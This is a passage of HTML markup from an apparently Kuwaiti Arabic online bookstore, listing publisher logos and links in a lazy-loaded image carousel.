https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كتابنا للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8%d9%86%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="كتابنا للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كلمات للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة دار كلمات للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كنوز المعرفة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%86%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كنوز المعرفة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كنوز للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%86%d9%88%d8%b2-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="650" height="650" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كنوز للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 650px) 100vw, 650px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع.jpg 650w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مداد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مداد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مدارك للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مدارك للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مسكيلياني للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%83%d9%8a%d9%84%d9%8a%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مسكيلياني للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مكتبتي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%83%d8%aa%d8%a8%d8%aa%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مكتبتي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ملهمون للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%84%d9%87%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ملهمون للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نبتة للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d8%a8%d8%aa%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نبتة للنشر و التوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نهضة مصر للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d9%87%d8%b6%d8%a9-%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="845" height="845" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نهضة مصر للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 845px) 100vw, 845px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n.png 845w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نيو بوك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d9%8a%d9%88-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نيو بوك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار هالي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%87%d8%a7%d9%84%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="2000" height="2000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار هالي للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار هلا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%87%d9%84%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار هلا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ورد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d8%b1%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
